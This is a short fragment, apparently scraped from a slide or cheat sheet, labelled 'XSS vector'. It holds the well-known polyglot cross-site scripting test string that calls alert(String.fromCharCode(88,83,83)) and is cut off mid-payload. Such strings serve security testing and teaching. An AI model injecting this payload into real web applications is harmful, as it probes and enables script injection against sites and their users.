 XSS vector
• ';alert(String.fromCharCode(88,83,83))//';aler
t(String.fromCharCode(88,83,83))//";alert(Stri
ng.fromCharCode...